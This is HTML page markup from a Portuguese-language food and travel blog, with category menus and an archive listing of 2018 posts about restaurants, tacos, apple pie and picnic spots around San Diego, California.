			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18667"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/cafe-da-manha/">Café da Manhã</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18668"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/casuais/">Casual</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18669"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/cha-da-tarde/">Chá da Tarde</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18670"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/deliverys-sao-paulo/">Delivery</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18671"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/restaurantes-para-comemorar-data-especial-impressionar/">Para impressionar</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18672"><a href="http://blogdagelly.com/category/restaurantes/bar/bares-romanticos-para-ir-a-dois/">Para ir a dois</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18673"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/restaurantes-grandes-porcoes-para-compartilhar-familia/">Para ir com a família</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18674"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/restaurantes-para-almoco-de-negocios/">Para um almoço de negócios</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18675"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/">Tipo de Comida</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18676"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-americanos/">Americana</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18677"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-comida-asiatica-tailandesa-chinesa-vietnamita/">Asiática</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18678"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-de-comida-brasileira/">Brasileira</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18679"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/carnes/">Carnes</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18680"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-de-comida-chinesa/">Chinesa</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18681"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/comidinhas/">Comidinhas</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18682"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-dealta-gastronomia-contemporaneos/">Contemporânea</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18683"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/docerias/">Docerias</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18684"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-de-comida-espanhola/">Espanhola</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18685"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/fast-food/">Fast Food</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18686"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-que-servem-fondue/">Fondue</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18687"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-franceses/">Francesa</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18688"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/frutos-do-mar/">Frutos do Mar</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18689"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-gregos-em-sao-paulo/">Grega</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18690"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/hamburguerias/">Hamburgueria</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18691"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restauarntes-ingleses/">Inglesa</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18692"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-italianos/">Italiana</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18693"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-comida-japonesa/">Japonesa</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18694"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/lanchonetes/">Lanchonetes</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18695"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-mediterraneos/">Mediterrânea</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18696"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/padarias/">Padarias</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18697"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-peruanos/">Peruana</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18698"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/pizzaria/">Pizzaria</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18699"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-portugueses/">Portuguesa</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18700"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/sanduicherias/">Sanduíches</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18701"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-de-comida-saudavel/">Saudável</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18702"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/sopas/">Sopas</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18703"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-com-cardapio-variado/">Variada</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18886"><a href="http://blogdagelly.com/category/receitas/">Receitas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18928"><a href="http://blogdagelly.com/category/receitas/receitas-de-entradas/">Entradas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18937"><a href="http://blogdagelly.com/category/receitas/prato-principal/">Prato Principal</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20861"><a href="http://blogdagelly.com/category/receitas/prato-principal/carnes-e-aves/">Carnes e Aves</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18933"><a href="http://blogdagelly.com/category/receitas/prato-principal/frutos-do-mar-receitas/">Peixes e Frutos do Mar</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18932"><a href="http://blogdagelly.com/category/receitas/prato-principal/massas-e-risotos/">Massas e risotos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19969"><a href="http://blogdagelly.com/category/receitas/molhos-e-condimentos/">Molhos e Condimentos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18930"><a href="http://blogdagelly.com/category/receitas/receitas-de-petiscos-sanduiches/">Petiscos e Sanduíches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18931"><a href="http://blogdagelly.com/category/receitas/vegetariano/">Vegetariano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20473"><a href="http://blogdagelly.com/category/receitas/low-carb/">Low Carb</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18938"><a href="http://blogdagelly.com/category/receitas/receitas-de-doces/">Doces</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18585"><a href="http://blogdagelly.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19652"><a href="http://blogdagelly.com/category/lifestyle/gastronomia/">Gastronomia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19655"><a href="http://blogdagelly.com/category/lifestyle/gastronomia/workshop/">Workshop</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19654"><a href="http://blogdagelly.com/category/lifestyle/gastronomia/bebidas/">Bebidas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19653"><a href="http://blogdagelly.com/category/lifestyle/gastronomia/eventos/">Eventos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18720"><a href="http://blogdagelly.com/category/lifestyle/beleza/">Beleza</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18721"><a href="http://blogdagelly.com/category/lifestyle/bem-estar/">Bem Estar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18722"><a href="http://blogdagelly.com/category/lifestyle/cabelo/">Cabelo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18723"><a href="http://blogdagelly.com/category/lifestyle/compras/">Compras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18724"><a href="http://blogdagelly.com/category/lifestyle/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18725"><a href="http://blogdagelly.com/category/lifestyle/spas/">SPAs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18726"><a href="http://blogdagelly.com/category/lifestyle/vida-saudavel/">Vida Saudável</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19656"><a href="http://blogdagelly.com/category/youtube/">You Tube</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18955"><a href="http://blogdagelly.com/contato/">Contato</a></li>
</ul>		 				 		<div class="socials">
		 			<a href="https://facebook.com/blogdagelly" target="_blank"><i class="fa fa-facebook"></i></a>		 			<a href="https://twitter.com/blogdagelly" target="_blank"><i class="fa fa-twitter"></i></a>		 			<a href="http://istagram.com/tipsbygelly" target="_blank"><i class="fa fa-instagram"></i></a>		 					 					 					 					 					 					 					 					 					 		</div>
		 				 	</div><!-- Sidemenu -->
		 </div><!-- Responsive Header -->

	<div class="section">

        <div class="archive-title-wrap">

            <h1>Archives</h1>
        </div>

        <div class="block">

            <div class="container">

                <div class="row">

                    <main id="main" class="main-content pull-left">

                        <div class="highfill-blog style3">

                            <div class="row">

                                    <article id="post-20962" class="col-md-12 post-20962 post type-post status-publish format-standard has-post-thumbnail hentry category-america-do-norte category-california category-estados-unidos category-san-diego category-viagem tag-atracoes-em-san-diego tag-balboa-park tag-california tag-o-que-fazer-em-san-diego tag-onde-comer-em-san-diego tag-passeios-em-san-diego tag-picnic-na-california tag-san-diego tag-sunset-cliffs">
	<div class="highfill-list-post">
		<div class="list-post-img col-md-5">
			<a href="http://blogdagelly.com/viagem/3-lugares-pra-fazer-picnic-em-san-diego/">
			<img width="800" height="692" src="http://blogdagelly.com/wp-content/uploads/2018/11/onde-fazer-picnic-em-san-diego05-800x692.jpg" class="attachment-highfill_large size-highfill_large wp-post-image" alt="" decoding="async" fetchpriority="high" data-attachment-id="20969" data-permalink="http://blogdagelly.com/viagem/3-lugares-pra-fazer-picnic-em-san-diego/attachment/onde-fazer-picnic-em-san-diego05/" data-orig-file="http://blogdagelly.com/wp-content/uploads/2018/11/onde-fazer-picnic-em-san-diego05.jpg" data-orig-size="800,800" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="onde-fazer-picnic-em-san-diego05" data-image-description="" data-image-caption="" data-medium-file="http://blogdagelly.com/wp-content/uploads/2018/11/onde-fazer-picnic-em-san-diego05-300x300.jpg" data-large-file="http://blogdagelly.com/wp-content/uploads/2018/11/onde-fazer-picnic-em-san-diego05.jpg" />			</a>
		</div>
		<div class="list-post-detail col-md-7">
						<span class="meta-cat"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/" rel="category tag">América do Norte</a> <a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/" rel="category tag">California</a> <a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/" rel="category tag">Estados Unidos</a> <a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/san-diego/" rel="category tag">San Diego</a> <a href="http://blogdagelly.com/category/viagem/" rel="category tag">Viagem</a></span>
						<h2 class="post-title"><a href="http://blogdagelly.com/viagem/3-lugares-pra-fazer-picnic-em-san-diego/" rel="bookmark">3 LUGARES PRA FAZER PICNIC EM SAN DIEGO</a></h2>			<ul class="post-metas">
							<li class="meta-date">7 de novembro de 2018</li>
										<li class="meta-author">By <a href="http://blogdagelly.com/author/angelica/" title="Posts de Gelly" rel="author">Gelly</a></li>
						</ul>
			<p>San Diego é uma cidade que tem o clima agradável praticamente o ano inteiro, quase não chove, então é ideal para fazer&hellip;</p>
		</div>
	</div>
</article>
<article id="post-20771" class="col-md-12 post-20771 post type-post status-publish format-standard has-post-thumbnail hentry category-america-do-norte category-california category-los-angeles category-mundo category-norte-da-california category-san-diego category-viagem tag-cafe-gratitude tag-comida-saudavel tag-luna-grill tag-mendocino-farms tag-onde-comer-barato-em-san-diego tag-onde-comer-em-san-diego tag-restaurantes-california tag-restaurantes-san-diego tag-tender-greens tag-tocaya-organica">
	<div class="highfill-list-post">
		<div class="list-post-img col-md-5">
			<a href="http://blogdagelly.com/viagem/4-restaurantes-pra-comer-saudavel-e-barato-na-california/">
			<img width="800" height="692" src="http://blogdagelly.com/wp-content/uploads/2018/10/onde-comer-saudavel-barato-california12-800x692.jpg" class="attachment-highfill_large size-highfill_large wp-post-image" alt="" decoding="async" data-attachment-id="20792" data-permalink="http://blogdagelly.com/viagem/4-restaurantes-pra-comer-saudavel-e-barato-na-california/attachment/onde-comer-saudavel-barato-california12/" data-orig-file="http://blogdagelly.com/wp-content/uploads/2018/10/onde-comer-saudavel-barato-california12.jpg" data-orig-size="800,800" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="onde-comer-saudavel-barato-california12" data-image-description="" data-image-caption="" data-medium-file="http://blogdagelly.com/wp-content/uploads/2018/10/onde-comer-saudavel-barato-california12-300x300.jpg" data-large-file="http://blogdagelly.com/wp-content/uploads/2018/10/onde-comer-saudavel-barato-california12.jpg" />			</a>
		</div>
		<div class="list-post-detail col-md-7">
						<span class="meta-cat"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/" rel="category tag">América do Norte</a> <a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/" rel="category tag">California</a> <a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/los-angeles/" rel="category tag">Los Angeles</a> <a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/local/mundo/" rel="category tag">Mundo</a> <a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/norte-da-california/" rel="category tag">Norte da Califórnia</a> <a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/san-diego/" rel="category tag">San Diego</a> <a href="http://blogdagelly.com/category/viagem/" rel="category tag">Viagem</a></span>
						<h2 class="post-title"><a href="http://blogdagelly.com/viagem/4-restaurantes-pra-comer-saudavel-e-barato-na-california/" rel="bookmark">4 RESTAURANTES PRA COMER SAUDÁVEL E BARATO NA CALIFÓRNIA</a></h2>			<ul class="post-metas">
							<li class="meta-date">9 de outubro de 2018</li>
										<li class="meta-author">By <a href="http://blogdagelly.com/author/angelica/" title="Posts de Gelly" rel="author">Gelly</a></li>
						</ul>
			<p>Quer saber onde comer saudável e barato na Califórnia? Então confere essa lista com 4 opções de redes super gostosas que não&hellip;</p>
		</div>
	</div>
</article>
<article id="post-20700" class="col-md-12 post-20700 post type-post status-publish format-standard has-post-thumbnail hentry category-america-do-norte category-california category-estados-unidos category-mundo category-san-diego category-viagem tag-comida-mexicana tag-onde-comer-comida-mexicana-em-san-diego tag-onde-comer-em-san-diego tag-restaurantes-san-diego tag-san-diego tag-taco tag-taco-em-san-diego tag-tha-taco-stand">
	<div class="highfill-list-post">
		<div class="list-post-img col-md-5">
			<a href="http://blogdagelly.com/viagem/the-taco-stand-o-melhor-taco-de-san-diego/">
			<img width="800" height="692" src="http://blogdagelly.com/wp-content/uploads/2018/09/taco-stand-melhor-taco-san-diego01-800x692.jpg" class="attachment-highfill_large size-highfill_large wp-post-image" alt="" decoding="async" data-attachment-id="20709" data-permalink="http://blogdagelly.com/viagem/the-taco-stand-o-melhor-taco-de-san-diego/attachment/taco-stand-melhor-taco-san-diego01/" data-orig-file="http://blogdagelly.com/wp-content/uploads/2018/09/taco-stand-melhor-taco-san-diego01.jpg" data-orig-size="800,1000" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="taco-stand-melhor-taco-san-diego01" data-image-description="" data-image-caption="" data-medium-file="http://blogdagelly.com/wp-content/uploads/2018/09/taco-stand-melhor-taco-san-diego01-240x300.jpg" data-large-file="http://blogdagelly.com/wp-content/uploads/2018/09/taco-stand-melhor-taco-san-diego01.jpg" />			</a>
		</div>
		<div class="list-post-detail col-md-7">
						<span class="meta-cat"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/" rel="category tag">América do Norte</a> <a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/" rel="category tag">California</a> <a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/" rel="category tag">Estados Unidos</a> <a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/local/mundo/" rel="category tag">Mundo</a> <a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/san-diego/" rel="category tag">San Diego</a> <a href="http://blogdagelly.com/category/viagem/" rel="category tag">Viagem</a></span>
						<h2 class="post-title"><a href="http://blogdagelly.com/viagem/the-taco-stand-o-melhor-taco-de-san-diego/" rel="bookmark">THE TACO STAND &#8211; O MELHOR TACO DE SAN DIEGO</a></h2>			<ul class="post-metas">
							<li class="meta-date">19 de setembro de 2018</li>
										<li class="meta-author">By <a href="http://blogdagelly.com/author/angelica/" title="Posts de Gelly" rel="author">Gelly</a></li>
						</ul>
			<p>Procurando o melhor taco de San Diego? Aquele pra visitar se você tem apenas um dia ou algumas horas na cidade? Então&hellip;</p>
		</div>
	</div>
</article>
<article id="post-20178" class="col-md-12 post-20178 post type-post status-publish format-standard has-post-thumbnail hentry category-america-do-norte category-california category-estados-unidos category-mundo category-san-diego category-viagem tag-california tag-comida-italiana tag-downtown-san-diego tag-gaslamp-quarter tag-gaslamp-san-diego tag-italiano tag-onde-comer-em-san-diego tag-pizza-napolitana tag-pizzaria tag-restaurantes tag-restaurantes-san-diego tag-san-diego">
	<div class="highfill-list-post">
		<div class="list-post-img col-md-5">
			<a href="http://blogdagelly.com/viagem/biga-italiano-em-san-diego-gaslamp-quarter/">
			<img width="800" height="692" src="http://blogdagelly.com/wp-content/uploads/2018/08/biga-san-diego-italiano-gaslamp-quarter04-800x692.jpg" class="attachment-highfill_large size-highfill_large wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="20585" data-permalink="http://blogdagelly.com/viagem/biga-italiano-em-san-diego-gaslamp-quarter/attachment/biga-san-diego-italiano-gaslamp-quarter04/" data-orig-file="http://blogdagelly.com/wp-content/uploads/2018/08/biga-san-diego-italiano-gaslamp-quarter04.jpg" data-orig-size="800,799" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="biga-san-diego-italiano-gaslamp-quarter04" data-image-description="" data-image-caption="" data-medium-file="http://blogdagelly.com/wp-content/uploads/2018/08/biga-san-diego-italiano-gaslamp-quarter04-300x300.jpg" data-large-file="http://blogdagelly.com/wp-content/uploads/2018/08/biga-san-diego-italiano-gaslamp-quarter04.jpg" />			</a>
		</div>
		<div class="list-post-detail col-md-7">
						<span class="meta-cat"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/" rel="category tag">América do Norte</a> <a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/" rel="category tag">California</a> <a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/" rel="category tag">Estados Unidos</a> <a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/local/mundo/" rel="category tag">Mundo</a> <a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/san-diego/" rel="category tag">San Diego</a> <a href="http://blogdagelly.com/category/viagem/" rel="category tag">Viagem</a></span>
						<h2 class="post-title"><a href="http://blogdagelly.com/viagem/biga-italiano-em-san-diego-gaslamp-quarter/" rel="bookmark">BIGA SAN DIEGO , UM ITALIANO DE VERDADE EM DOWNTWON</a></h2>			<ul class="post-metas">
							<li class="meta-date">28 de agosto de 2018</li>
										<li class="meta-author">By <a href="http://blogdagelly.com/author/angelica/" title="Posts de Gelly" rel="author">Gelly</a></li>
						</ul>
			<p>A comida italiana é uma das mais populares aqui nos Estados Unidos, eles comem muita massa e a pizza já se tornou&hellip;</p>
		</div>
	</div>
</article>
<article id="post-20547" class="col-md-12 post-20547 post type-post status-publish format-standard has-post-thumbnail hentry category-america-do-norte category-california category-estados-unidos category-mundo category-palm-springs category-viagem tag-california tag-comida-americana tag-day-trip-san-diego tag-diner tag-hamburguer tag-hamburguer-san-diego tag-julian tag-o-que-fazer-em-san-diego tag-onde-comer-em-san-diego tag-san-diego tag-san-diego-county">
	<div class="highfill-list-post">
		<div class="list-post-img col-md-5">
			<a href="http://blogdagelly.com/viagem/onde-comer-em-julian-san-diego-miners-diner/">
			<img width="800" height="692" src="http://blogdagelly.com/wp-content/uploads/2018/08/onde-comer-julian-san-diego08-800x692.jpg" class="attachment-highfill_large size-highfill_large wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="20555" data-permalink="http://blogdagelly.com/viagem/onde-comer-em-julian-san-diego-miners-diner/attachment/onde-comer-julian-san-diego08/" data-orig-file="http://blogdagelly.com/wp-content/uploads/2018/08/onde-comer-julian-san-diego08.jpg" data-orig-size="800,1000" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="onde-comer-julian-san-diego08" data-image-description="" data-image-caption="" data-medium-file="http://blogdagelly.com/wp-content/uploads/2018/08/onde-comer-julian-san-diego08-240x300.jpg" data-large-file="http://blogdagelly.com/wp-content/uploads/2018/08/onde-comer-julian-san-diego08.jpg" />			</a>
		</div>
		<div class="list-post-detail col-md-7">
						<span class="meta-cat"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/" rel="category tag">América do Norte</a> <a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/" rel="category tag">California</a> <a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/" rel="category tag">Estados Unidos</a> <a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/local/mundo/" rel="category tag">Mundo</a> <a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/palm-springs/" rel="category tag">Palm Springs</a> <a href="http://blogdagelly.com/category/viagem/" rel="category tag">Viagem</a></span>
						<h2 class="post-title"><a href="http://blogdagelly.com/viagem/onde-comer-em-julian-san-diego-miners-diner/" rel="bookmark">MINER&#8217;S DINER, UM DINER OLD SCHOOL EM JULIAN, SD</a></h2>			<ul class="post-metas">
							<li class="meta-date">24 de agosto de 2018</li>
										<li class="meta-author">By <a href="http://blogdagelly.com/author/angelica/" title="Posts de Gelly" rel="author">Gelly</a></li>
						</ul>
			<p>Como contei pra vocês no post anterior, aproveitamos o final de semana passado pra fazer um bate e volta para o oeste&hellip;</p>
		</div>
	</div>
</article>
<article id="post-20564" class="col-md-12 post-20564 post type-post status-publish format-standard has-post-thumbnail hentry category-america-do-norte category-california category-estados-unidos category-mundo category-san-diego category-viagem tag-a-melhor-torta-de-maca tag-comida-americana tag-cuyamaca-rancho-state-park tag-day-trip tag-julian tag-julian-apple-pie tag-lake-cuyamaca tag-maca tag-o-que-fazer-em-san-diego tag-onde-comer-em-san-diego tag-san-diego tag-san-diego-county tag-torta tag-torta-de-maca">
	<div class="highfill-list-post">
		<div class="list-post-img col-md-5">
			<a href="http://blogdagelly.com/viagem/a-melhor-torta-de-maca-dos-eua-fica-pertinho-de-san-diego/">
			<img width="800" height="692" src="http://blogdagelly.com/wp-content/uploads/2018/08/a-melhor-torta-de-maca-de-julian06-800x692.jpg" class="attachment-highfill_large size-highfill_large wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="20570" data-permalink="http://blogdagelly.com/viagem/a-melhor-torta-de-maca-dos-eua-fica-pertinho-de-san-diego/attachment/a-melhor-torta-de-maca-de-julian06/" data-orig-file="http://blogdagelly.com/wp-content/uploads/2018/08/a-melhor-torta-de-maca-de-julian06.jpg" data-orig-size="800,800" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="a-melhor-torta-de-maca-de-julian06" data-image-description="" data-image-caption="" data-medium-file="http://blogdagelly.com/wp-content/uploads/2018/08/a-melhor-torta-de-maca-de-julian06-300x300.jpg" data-large-file="http://blogdagelly.com/wp-content/uploads/2018/08/a-melhor-torta-de-maca-de-julian06.jpg" />			</a>
		</div>
		<div class="list-post-detail col-md-7">
